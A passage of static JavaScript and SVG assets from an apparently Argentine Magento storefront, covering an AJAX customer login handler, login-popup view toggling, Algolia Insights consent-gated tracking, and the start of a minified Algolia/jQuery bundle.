    'Magento_Ui/js/model/messageList',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function ($, storage, globalMessageList, customerData, $t) {
    'use strict';

    var callbacks = [],

        /**
         * @param {Object} loginData
         * @param {String} redirectUrl
         * @param {*} isGlobal
         * @param {Object} messageContainer
         */
        action = function (loginData, redirectUrl, isGlobal, messageContainer) {
            messageContainer = messageContainer || globalMessageList;

            return storage.post(
                'customer/ajax/login',
                JSON.stringify(loginData),
                isGlobal
            ).done(function (response) {
                if (response.errors) {
                    $('.invalid_password').removeClass('hidden');
                    $('.form-login .field.password input').addClass('vv-error-input');
                   // messageContainer.addErrorMessage(response);
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                } else {
                    $('.invalid_password').addClass('hidden');
                    $('.form-login .field.password input').removeClass('vv-error-input');
                    callbacks.forEach(function (callback) {
                        callback(loginData);
                    });
                    customerData.invalidate(['customer']);

                    if (response.redirectUrl) {
                        window.location.href = response.redirectUrl;
                    } else if (redirectUrl) {
                        window.location.href = redirectUrl;
                    } else {
                        location.reload();
                    }
                }
            }).fail(function () {
                $('.invalid_password').removeClass('hidden');
                $('.form-login .field.password input').addClass('vv-error-input');
                $('.block-authentication div.primary').addClass('hidden');
                $('.block-authentication div.secondary').removeClass('hidden');
                $('.block-authentication div.tertiary').removeClass('hidden');
               // messageContainer.addErrorMessage({
               //     'message': $t('Could not authenticate. Please try again later')
              //  });
                callbacks.forEach(function (callback) {
                    callback(loginData);
                });
            });
        };

    /**
     * @param {Function} callback
     */
    action.registerLoginCallback = function (callback) {
        callbacks.push(callback);
    };

    return action;
});


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/js/authentication_popup.js
body_size: 504
content:
require(['jquery','mage/translate'], function ($, $t) {

    $(document).on('click', '.button-whatsapp', function () {
        $(".field.telephone, .msj-new-container, .tertiary, .tertiary .action-login, .tertiary .action-login .send-login-link, .tertiary .action-login .back-login-link, .block-authentication .password-link-login").removeClass("hidden");
        $(".block-authentication .logo-img-col,.block-authentication .logo-img-col-dont-permission,.block-authentication .logo-img-col-dont-losebudget,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2").addClass("hidden");
        $('.send-login-link .sto-label').text($t('Enter'));
        $('.send-login-link').attr('disabled', true);
        $('.action-login-with-code').css('opacity', '0.5');
        $('#telephone').attr("aria-valid", "false");
        $('#telephone').attr("aria-invalid", "false");
        $('.block-authentication #telephone').css({
            'border': "1px solid #AEAEAE"
        });
        $('.need-complete-email-error-whatsapp').addClass('hidden');
        $('.password-link-login').removeClass('mt-4');
    
    });

    $(document).on('click', '.button-email', function () {
        $(".block-authentication .field.email,.block-authentication .msj-new-container, .block-authentication .login-buttons").removeClass("hidden");
        $(".block-authentication .logo-img-col,.block-authentication .logo-img-col-dont-permission,.block-authentication .logo-img-col-dont-losebudget,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2,.block-authentication .username-msg,.block-authentication .new-username-msg").addClass("hidden");
        $("#customer-email").val("");
        $("#customer-email").attr("aria-valid", "false");
        $("#customer-email").attr("aria-invalid", "false");
        $('.block-authentication #customer-email').css({
            'border': "1px solid #AEAEAE"
        });
        $('.need-complete-email-error').addClass('hidden');
        $('.password-link-login').removeClass('mt-4');
        $('.login-with-code .sto-label').text($t('Enter'));
        $('.login-with-code').attr('disabled', true);
        $('.action-login-with-code').css('opacity', '0.5');
       
    });

    $(document).on('click', '.btn-secondary-popup-login', function () {
        $(".block-authentication .logo-img-col,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2, .block-authentication .block-title").removeClass("hidden");
        $(".block-authentication .field.email,.block-authentication .msj-new-container, .field.telephone, .msj-new-container, .tertiary, .tertiary .action-login, .tertiary .action-login .send-login-link, .msj-username-container, action-login secondary, .field.telephone .username-msg-whatsapp, .field.telephone .new-username-msg-whatsapp, .field.whatsapp-code, .block-authentication .login-buttons").addClass("hidden");
        $('#customer-email').prop('disabled', false);
        $('#telephone').prop('disabled', false);
        $("#customer-email").val("");
        $('#telephone').val("");
        $('.block-authentication .send-login-link').removeAttr('disabled');
        $('.login-with-code').removeAttr('disabled');
        $('.action-login-with-code').removeAttr('disabled');
    });

    $(document).on('click', '.back-login-link', function () {
        $(".block-authentication .logo-img-col,.block-authentication .block-swissup-social-login,.block-authentication .block-title h2, .block-authentication .block-title").removeClass("hidden");
        $(".block-authentication .field.email,.block-authentication .msj-new-container,.block-authentication .login-buttons, .field.telephone, .msj-new-container, .tertiary, .tertiary .action-login .send-login-link, action-login secondary, .msj-username-container, .field.telephone .username-msg-whatsapp, .field.telephone .new-username-msg-whatsapp, .field.whatsapp-code, .block-authentication .password-link-login").addClass("hidden");
        $('#customer-email').prop('disabled', false);
        $('#telephone').prop('disabled', false);
        $("#customer-email").val("");
        $('#telephone').val("");
    });

    $(document).on('click', '.send-login-link', function () {
        $('.btn-secondary-popup-login').removeClass("disabled");
        $('.login-with-code').removeClass("disabled");
        $('.action-login-with-code').css('opacity', '0.5');
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/images/icon-budget-big.svg
body_size: 550
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.5 30.5"><title>icon-budget-big</title><g id="Capa_2" data-name="Capa 2"><g id="Capa_2-2" data-name="Capa 2"><path d="M26.33.36H4.17A1.38,1.38,0,0,0,2.79,1.73V28.9a1.38,1.38,0,0,0,1.38,1.38H26.33a1.38,1.38,0,0,0,1.38-1.37V1.73A1.38,1.38,0,0,0,26.33.36Zm.38,28.54a.38.38,0,0,1-.37.38H4.17a.38.38,0,0,1-.38-.37V1.73a.38.38,0,0,1,.38-.37H26.33a.38.38,0,0,1,.38.38Z" style="fill:#211915"/><path d="M6.73,9.18a.5.5,0,0,0,.71,0l4.79-4.79a.5.5,0,0,0-.71-.71L7.09,8.12l-1.4-1.4A.5.5,0,0,0,5,7.42Z" style="fill:#211915"/><path d="M7.09,15.35a.5.5,0,0,0,.35-.15l4.79-4.79a.5.5,0,0,0-.71-.71L7.09,14.14l-1.4-1.4a.5.5,0,0,0-.71.71L6.73,15.2A.5.5,0,0,0,7.09,15.35Z" style="fill:#211915"/><path d="M24.47,5.19H14.89a.5.5,0,0,0,0,1h9.58a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M14.73,8.37h4.94a.5.5,0,0,0,0-1H14.73a.5.5,0,0,0,0,1Z" style="fill:#211915"/><path d="M24.47,11.21H14.89a.5.5,0,0,0,0,1h9.58a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M14.73,14.39h4.94a.5.5,0,0,0,0-1H14.73a.5.5,0,0,0,0,1Z" style="fill:#211915"/><path d="M15.5,20.2H5.91a.5.5,0,0,0,0,1H15.5a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M10.69,22.38H5.75a.5.5,0,0,0,0,1h4.94a.5.5,0,0,0,0-1Z" style="fill:#211915"/><path d="M21.43,21.13V18.26a5.86,5.86,0,0,1,1.82.45.25.25,0,0,0,.33-.14l.23-.62a.25.25,0,0,0-.14-.32,7.29,7.29,0,0,0-2.24-.5V16.08a.25.25,0,0,0-.25-.25h-.55a.25.25,0,0,0-.25.25v1.1a3.25,3.25,0,0,0-1.66.74A2.08,2.08,0,0,0,18,19.53a2.35,2.35,0,0,0,.25,1.12,2.17,2.17,0,0,0,.79.8,6,6,0,0,0,1.35.57v3a6.53,6.53,0,0,1-2.19-.56.25.25,0,0,0-.36.23v.7a.25.25,0,0,0,.14.23,5.33,5.33,0,0,0,1.24.36,9.16,9.16,0,0,0,1.17.15v1.35a.25.25,0,0,0,.25.25h.55a.25.25,0,0,0,.25-.25v-1.4a3.62,3.62,0,0,0,1.79-.75,2.25,2.25,0,0,0,.14-3.25A5,5,0,0,0,21.43,21.13Zm0,1.26a2.92,2.92,0,0,1,1,.5,1,1,0,0,1,.35.77,1.14,1.14,0,0,1-.4.91,1.9,1.9,0,0,1-.9.41Zm-1.05-4.06v2.45a2.4,2.4,0,0,1-.83-.47,1,1,0,0,1-.31-.78,1.08,1.08,0,0,1,.34-.8A1.64,1.64,0,0,1,20.37,18.33Z" style="fill:#211915"/><rect width="30.5" height="30.5" style="fill:none"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/insights.js
body_size: 2304
content:
define(
    [
        'jquery',
        'algoliaAnalytics',
        'algoliaBundle',
        'algoliaCommon',
        'mage/cookies'
    ],
    function ($, algoliaAnalyticsWrapper, algoliaBundle) {
        algoliaAnalytics = algoliaAnalyticsWrapper.default;

        window.algoliaInsights = {
            config:             null,
            defaultIndexName:   null,
            isTracking:         false,
            hasAddedParameters: false,
            useCookie:          false,

            // Although events can accept both auth and anon tokens, queries can only accept a single token
            determineUserToken() {
                return algoliaAnalytics.getAuthenticatedUserToken() ?? algoliaAnalytics.getUserToken();
            },

            track: function (algoliaConfig, partial = false) {
                this.config = algoliaConfig;
                this.defaultIndexName = algoliaConfig.indexName + '_products';
                this.useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (this.isTracking || this.useCookie === false) {
                    return;
                }

                if (algoliaConfig.ccAnalytics.enabled
                    || algoliaConfig.personalization.enabled) {

                    this.initializeAnalytics(partial);
                    this.addSearchParameters();
                    this.bindData();
                    this.bindEvents();

                    this.isTracking = true;
                }
            },

            initializeAnalytics: function (partial = false) {
                let useCookie = this.config.cookieConfiguration.cookieRestrictionModeEnabled ? !!getCookie(this.config.cookieConfiguration.consentCookieName) : true;
                if (partial) {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        partial: true,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                } else {
                    algoliaAnalytics.init({
                        appId:  this.config.applicationId,
                        apiKey: this.config.apiKey,
                        useCookie: useCookie,
                        cookieDuration: Number(this.config.cookieConfiguration.cookieDuration)
                    });
                }

                var userAgent = 'insights-js-in-magento (' + this.config.extensionVersion + ')';
                algoliaAnalytics.addAlgoliaAgent(userAgent);

                var userToken = getCookie('aa-search');
                var unsetAuthenticationToken = getCookie('unset_authentication_token');
                if (userToken && userToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken(userToken);
                } else if (unsetAuthenticationToken && unsetAuthenticationToken !== '') {
                    algoliaAnalytics.setAuthenticatedUserToken('undefined');
                    $.mage.cookies.clear('unset_authentication_token');
                }
            },

            applyInsightsToSearchParams(params = {}) {
                if (algoliaConfig.ccAnalytics.enabled) {
                    params.clickAnalytics = true;
                }

                if (algoliaConfig.personalization.enabled) {
                    params.enablePersonalization = true;
                    params.userToken = this.determineUserToken();
                }

                return params;
            },

            addSearchParameters: function () {
                if (this.hasAddedParameters) {
                    return;
                }

                algolia.registerHook('beforeWidgetInitialization', (allWidgetConfiguration) => {
                    allWidgetConfiguration.configure = algoliaInsights.applyInsightsToSearchParams(
                        allWidgetConfiguration.configure
                    );

                    return allWidgetConfiguration;
                });

                algolia.registerHook('afterAutocompleteProductSourceOptions', (options) => {
                    return algoliaInsights.applyInsightsToSearchParams(options);
                });

                this.hasAddedParameters = true;

            },

            bindData: function () {

                var persoConfig = this.config.personalization;

                if (persoConfig.enabled && persoConfig.clickedEvents.productRecommended.enabled) {
                    $(persoConfig.clickedEvents.productRecommended.selector).each(function (index, element) {
                        if ($(element).find('[data-role="priceBox"]').length) {
                            var objectId = $(element).find('[data-role="priceBox"]').data('product-id');
                            $(element).attr('data-objectid', objectId);
                        }
                    });
                }
            },

            bindEvents: function () {

                this.bindClickedEvents();
                this.bindViewedEvents();

                algolia.triggerHooks('afterInsightsBindEvents', this);

            },

            bindClickedEvents: function () {

                var self = this;

                $(function ($) {
                    $(self.config.autocomplete.selector).on('autocomplete:selected', function (e, suggestion) {
                        var eventData = self.buildEventData(
                            'Clicked', suggestion.objectID, suggestion.__indexName, suggestion.__position, suggestion.__queryID
                        );
                        self.trackClick(eventData);
                    });
                });


                if (this.config.ccAnalytics.enabled) {
                    $(document).on('click', this.config.ccAnalytics.ISSelector, function () {
                        var $this = $(this);
                        if ($this.data('clicked')) return;

                        var eventData = self.buildEventData(
                            'Clicked', $this.data('objectid'), $this.data('indexname'), $this.data('position'), $this.data('queryid')
                        );

                        self.trackClick(eventData);
                        // to prevent duplicated click events
                        $this.attr('data-clicked', true);
                    });
                }

                if (this.config.personalization.enabled) {

                    // Clicked Events
                    var clickEvents = Object.keys(this.config.personalization.clickedEvents);

                    for (var i = 0; i < clickEvents.length; i++) {
                        var clickEvent = this.config.personalization.clickedEvents[clickEvents[i]];
                        if (clickEvent.enabled && clickEvent.method == 'clickedObjectIDs') {
                            $(document).on('click', clickEvent.selector, function (e) {
                                var $this = $(this);
                                if ($this.data('clicked')) return;

                                var event = self.getClickedEventBySelector(e.handleObj.selector);
                                var eventData = self.buildEventData(
                                    event.eventName,
                                    $this.data('objectid'),
                                    $this.data('indexname') ? $this.data('indexname') : self.defaultIndexName
                                );

                                self.trackClick(eventData);
                                $this.attr('data-clicked', true);
                            });
                        }
                    }

                    // Filter Clicked
                    if (this.config.personalization.filterClicked.enabled) {
                        var facets = this.config.facets;
                        var containers = [];
                        for (var i = 0; i < facets.length; i++) {
                            var elem = createISWidgetContainer(facets[i].attribute);
                            containers.push('.' + elem.className);
                        }

                        algolia.registerHook('afterInstantsearchStart', function (search, algoliaBundle) {
                            var selectors = document.querySelectorAll(containers.join(', '));
                            selectors.forEach(function (e) {
                                e.addEventListener('click', function (event) {
                                    var attribute = this.dataset.attr;
                                    var elem = event.target;
                                    if ($(elem).is("input[type=checkbox]") && elem.checked) {
                                        var filter = attribute + ':' + elem.value;
                                        self.trackFilterClick([filter]);
                                    }
                                });
                            });

                            return search;
                        });
                    }
                }
            },

            getClickedEventBySelector: function (selector) {

                var events = this.config.personalization.clickedEvents,
                    keys = Object.keys(events);

                for (var i = 0; i < keys.length; i++) {
                    if (events[keys[i]].selector == selector) {
                        return events[keys[i]];
                    }
                }

                return {};
            },

            bindViewedEvents: function () {

                var self = this;

                // viewed event is exclusive to personalization
                if (!this.config.personalization.enabled) {
                    return;
                }

                var viewConfig = this.config.personalization.viewedEvents.viewProduct;
                if (viewConfig.enabled) {
                    $(document).ready(function () {
                        if ($('body').hasClass('catalog-product-view')) {
                            var objectId = $('#product_addtocart_form').find('input[name="product"]').val();
                            if (objectId) {
                                var viewData = self.buildEventData(viewConfig.eventName, objectId, self.defaultIndexName);
                                self.trackView(viewData);
                            }
                        }
                    });
                }
            },

            buildEventData: function (eventName, objectId, indexName, position = null, queryId = null) {

                var eventData = {
                    eventName: eventName,
                    objectIDs: [objectId + ''],
                    index:     indexName
                };

                if (position) {
                    eventData.positions = [parseInt(position)];
                }

                if (queryId) {
                    eventData.queryID = queryId;
                }

                return eventData;
            },

            trackClick: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.clickedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.clickedObjectIDs(eventData);
                }
            },

            trackFilterClick: function (filters) {

                var eventData = {
                    index:     this.defaultIndexName,
                    eventName: this.config.personalization.filterClicked.eventName,
                    filters:   filters
                };

                algoliaAnalytics.clickedFilters(eventData);
            },

            trackView: function (eventData) {
                algoliaAnalytics.viewedObjectIDs(eventData);
            },

            trackConversion: function (eventData) {
                if (eventData.queryID) {
                    algoliaAnalytics.convertedObjectIDsAfterSearch(eventData);
                } else {
                    algoliaAnalytics.convertedObjectIDs(eventData);
                }
            }

        };

        algoliaInsights.addSearchParameters();

        $(function ($) {
            if (window.algoliaConfig) {
                $(document).on('click', algoliaConfig.cookieConfiguration.cookieAllowButtonSelector, function (event) {
                    event.preventDefault();
                    algoliaInsights.track(algoliaConfig, true);
                });
                algoliaInsights.track(algoliaConfig);
            }
        });

        return algoliaInsights;

    }
);


--- FILE ---
content_type: application/javascript
request_url: https://static.xcons.com.ar/static/version1763260615/frontend/Puntoseco/ViviendaVerde/es_AR/Algolia_AlgoliaSearch/internals/algoliaBundle.min.js
body_size: 129978
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("algoliaBundle",[],t):"object"==typeof exports?exports.algoliaBundle=t():e.algoliaBundle=t()}(this,(function(){return function(e){function t(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return e[r].call(i.exports,i,i.exports,t),i.loaded=!0,i.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){e.exports={$:n(1),instantsearch:n(2),algoliasearch:n(3),algoliasearchHelper:n(4),Hogan:n(27),autocomplete:n(30).autocomplete,getAlgoliaResults:n(30).getAlgoliaResults,createQuerySuggestionsPlugin:n(31),createLocalStorageRecentSearchesPlugin:n(32),createAlgoliaInsightsPlugin:n(33)}},function(e,t,n){var r;!function(t,n){"object"==typeof e&&"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,i){function a(e){var t=!!e&&"length"in e&&e.length,n=re.type(e);return"function"!==n&&!re.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function s(e,t,n){if(re.isFunction(t))return re.grep(e,(function(e,r){return!!t.call(e,r,e)!==n}));if(t.nodeType)return re.grep(e,(function(e){return e===t!==n}));if("string"==typeof t){if(de.test(t))return re.filter(t,e,n);t=re.filter(t,e)}return re.grep(e,(function(e){return G.call(t,e)>-1!==n}))}function o(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function c(){z.removeEventListener("DOMContentLoaded",c),n.removeEventListener("load",c),re.ready()}function u(){this.expando=re.expando+u.uid++}function l(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(je,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:xe.test(n)?re.parseJSON(n):n)}catch(e){}Pe.set(e,t,n)}else n=void 0;return n}function f(e,t,n,r){var i,a=1,s=20,o=r?function(){return r.cur()}:function(){return re.css(e,t,"")},c=o(),u=n&&n[3]||(re.cssNumber[t]?"":"px"),l=(re.cssNumber[t]||"px"!==u&&+c)&&Ie.exec(re.css(e,t));if(l&&l[3]!==u){u=u||l[3],n=n||[],l=+c||1;do{l/=a=a||".5",re.style(e,t,l+u)}while(a!==(a=o()/c)&&1!==a&&--s)}return n&&(l=+l||+c||0,i=n[1]?l+(n[1]+1)*n[2]:+n[2],r&&(r.unit=u,r.start=l,r.end=i)),i}function h(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&re.nodeName(e,t)?re.merge([e],n):n}function d(e,t){for(var n=0,r=e.length;n<r;n++)_e.set(e[n],"globalEval",!t||_e.get(t[n],"globalEval"))}function p(e,t,n,r,i){for(var a,s,o,c,u,l,f=t.createDocumentFragment(),p=[],m=0,g=e.length;m<g;m++)if((a=e[m])||0===a)if("object"===re.type(a))re.merge(p,a.nodeType?[a]:a);else if(Ae.test(a)){for(s=s||f.appendChild(t.createElement("div")),o=(Ce.exec(a)||["",""])[1].toLowerCase(),c=ke[o]||ke._default,s.innerHTML=c[1]+re.htmlPrefilter(a)+c[2],l=c[0];l--;)s=s.lastChild;re.merge(p,s.childNodes),(s=f.firstChild).textContent=""}else p.push(t.createTextNode(a));for(f.textContent="",m=0;a=p[m++];)if(r&&re.inArray(a,r)>-1)i&&i.push(a);else if(u=re.contains(a.ownerDocument,a),s=h(f.appendChild(a),"script"),u&&d(s),n)for(l=0;a=s[l++];)Te.test(a.type||"")&&n.push(a);return f}function m(){return!0}function g(){return!1}function v(){try{return z.activeElement}catch(e){}}function y(e,t,n,r,i,a){var s,o;if("object"==typeof t){for(o in"string"!=typeof n&&(r=r||n,n=void 0),t)y(e,o,n,r,t[o],a);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=g;else if(!i)return e;return 1===a&&(s=i,i=function(e){return re().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=re.guid++)),e.each((function(){re.event.add(this,t,i,r,n)}))}function b(e,t){return re.nodeName(e,"table")&&re.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function w(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function S(e){var t=Be.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function R(e,t){var n,r,i,a,s,o,c,u;if(1===t.nodeType){if(_e.hasData(e)&&(a=_e.access(e),s=_e.set(t,a),u=a.events))for(i in delete s.handle,s.events={},u)for(n=0,r=u[i].length;n<r;n++)re.event.add(t,i,u[i][n]);Pe.hasData(e)&&(o=Pe.access(e),c=re.extend({},o),Pe.set(t,c))}}function _(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Fe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function P(e,t,n,r){t=J.apply([],t);var i,a,s,o,c,u,l=0,f=e.length,d=f-1,m=t[0],g=re.isFunction(m);if(g||f>1&&"string"==typeof m&&!te.checkClone&&We.test(m))return e.each((function(i){var a=e.eq(i);g&&(t[0]=m.call(this,i,a.html())),P(a,t,n,r)}));if(f&&(a=(i=p(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=a),a||r)){for(o=(s=re.map(h(i,"script"),w)).length;l<f;l++)c=i,l!==d&&(c=re.clone(c,!0,!0),o&&re.merge(s,h(c,"script"))),n.call(e[l],c,l);if(o)for(u=s[s.length-1].ownerDocument,re.map(s,S),l=0;l<o;l++)c=s[l],Te.test(c.type||"")&&!_e.access(c,"globalEval")&&re.contains(u,c)&&(c.src?re._evalUrl&&re._evalUrl(c.src):re.globalEval(c.textContent.replace(Ue,"")))}return e}function x(e,t,n){for(var r,i=t?re.filter(t,e):e,a=0;null!=(r=i[a]);a++)n||1!==r.nodeType||re.cleanData(h(r)),r.parentNode&&(n&&re.contains(r.ownerDocument,r)&&d(h(r,"script")),r.parentNode.removeChild(r));return e}function j(e,t){var n=re(t.createElement(e)).appendTo(t.body),r=re.css(n[0],"display");return n.detach(),r}function O(e){var t=z,n=$e[e];return n||("none"!==(n=j(e,t))&&n||((t=(Qe=(Qe||re("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=j(e,t),Qe.detach()),$e[e]=n),n}function I(e,t,n){var r,i,a,s,o=e.style;return""!==(s=(n=n||Ke(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==s||re.contains(e.ownerDocument,e)||(s=re.style(e,t)),n&&!te.pixelMarginRight()&&ze.test(s)&&Ve.test(t)&&(r=o.width,i=o.minWidth,a=o.maxWidth,o.minWidth=o.maxWidth=o.width=s,s=n.width,o.width=r,o.minWidth=i,o.maxWidth=a),void 0!==s?s+"":s}function N(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function E(e){if(e in tt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}function F(e,t,n){var r=Ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function C(e,t,n,r,i){for(var a=n===(r?"border":"content")?4:"width"===t?1:0,s=0;a<4;a+=2)"margin"===n&&(s+=re.css(e,n+Ne[a],!0,i)),r?("content"===n&&(s-=re.css(e,"padding"+Ne[a],!0,i)),"margin"!==n&&(s-=re.css(e,"border"+Ne[a]+"Width",!0,i))):(s+=re.css(e,"padding"+Ne[a],!0,i),"padding"!==n&&(s+=re.css(e,"border"+Ne[a]+"Width",!0,i)));return s}function T(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,a=Ke(e),s="border-box"===re.css(e,"boxSizing",!1,a);if(i<=0||null==i){if(((i=I(e,t,a))<0||null==i)&&(i=e.style[t]),ze.test(i))return i;r=s&&(te.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+C(e,t,n||(s?"border":"content"),r,a)+"px"}function k(e,t){for(var n,r,i,a=[],s=0,o=e.length;s<o;s++)(r=e[s]).style&&(a[s]=_e.get(r,"olddisplay"),n=r.style.display,t?(a[s]||"none"!==n||(r.style.display=""),""===r.style.display&&Ee(r)&&(a[s]=_e.access(r,"olddisplay",O(r.nodeName)))):(i=Ee(r),"none"===n&&i||_e.set(r,"olddisplay",i?n:re.css(r,"display"))));for(s=0;s<o;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?a[s]||"":"none"));return e}function A(e,t,n,r,i){return new A.prototype.init(e,t,n,r,i)}function D(){return n.setTimeout((function(){nt=void 0})),nt=re.now()}function L(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function H(e,t,n){for(var r,i=(M.tweeners[t]||[]).concat(M.tweeners["*"]),a=0,s=i.length;a<s;a++)if(r=i[a].call(n,t,e))return r}function M(e,t,n){var r,i,a=0,s=M.prefilters.length,o=re.Deferred().always((function(){delete c.elem})),c=function(){if(i)return!1;for(var t=nt||D(),n=Math.max(0,u.startTime+u.duration-t),r=1-(n/u.duration||0),a=0,s=u.tweens.length;a<s;a++)u.tweens[a].run(r);return o.notifyWith(e,[u,r,n]),r<1&&s?n:(o.resolveWith(e,[u]),!1)},u=o.promise({elem:e,props:re.extend({},t),opts:re.extend(!0,{specialEasing:{},easing:re.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||D(),duration:n.duration,tweens:[],createTween:function(t,n){var r=re.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)u.tweens[n].run(1);return t?(o.notifyWith(e,[u,1,0]),o.resolveWith(e,[u,t])):o.rejectWith(e,[u,t]),this}}),l=u.props;for(function(e,t){var n,r,i,a,s;for(n in e)if(i=t[r=re.camelCase(n)],a=e[n],re.isArray(a)&&(i=a[1],a=e[n]=a[0]),n!==r&&(e[r]=a,delete e[n]),(s=re.cssHooks[r])&&"expand"in s)for(n in a=s.expand(a),delete e[r],a)n in e||(e[n]=a[n],t[n]=i);else t[r]=i}(l,u.opts.specialEasing);a<s;a++)if(r=M.prefilters[a].call(u,e,l,u.opts))return re.isFunction(r.stop)&&(re._queueHooks(u.elem,u.opts.queue).stop=re.proxy(r.stop,r)),r;return re.map(l,H,u),re.isFunction(u.opts.start)&&u.opts.start.call(e,u),re.fx.timer(re.extend(c,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function q(e){return e.getAttribute&&e.getAttribute("class")||""}function W(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,a=t.toLowerCase().match(we)||[];if(re.isFunction(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function B(e,t,n,r){function i(o){var c;return a[o]=!0,re.each(e[o]||[],(function(e,o){var u=o(t,n,r);return"string"!=typeof u||s||a[u]?s?!(c=u):void 0:(t.dataTypes.unshift(u),i(u),!1)})),c}var a={},s=e===_t;return i(t.dataTypes[0])||!a["*"]&&i("*")}function U(e,t){var n,r,i=re.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&re.extend(!0,e,r),e}function Q(e,t,n,r){var i;if(re.isArray(t))re.each(t,(function(t,i){n||Ot.test(e)?r(e,i):Q(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)}));else if(n||"object"!==re.type(t))r(e,t);else for(i in t)Q(e+"["+i+"]",t[i],n,r)}function $(e){return re.isWindow(e)?e:9===e.nodeType&&e.defaultView}var V=[],z=n.document,K=V.slice,J=V.concat,X=V.push,G=V.indexOf,Y={},Z=Y.toString,ee=Y.hasOwnProperty,te={},ne="2.2.4",re=function(e,t){return new re.fn.init(e,t)},ie=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ae=/^-ms-/,se=/-([\da-z])/gi,oe=function(e,t){return t.toUpperCase()};re.fn=re.prototype={jquery:ne,constructor:re,selector:"",length:0,toArray:function(){return K.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:K.call(this)},pushStack:function(e){var t=re.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e){return re.each(this,e)},map:function(e){return this.pushStack(re.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(K.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:X,sort:V.sort,splice:V.splice},re.extend=re.fn.extend=function(){var e,t,n,r,i,a,s=arguments[0]||{},o=1,c=arguments.length,u=!1;for("boolean"==typeof 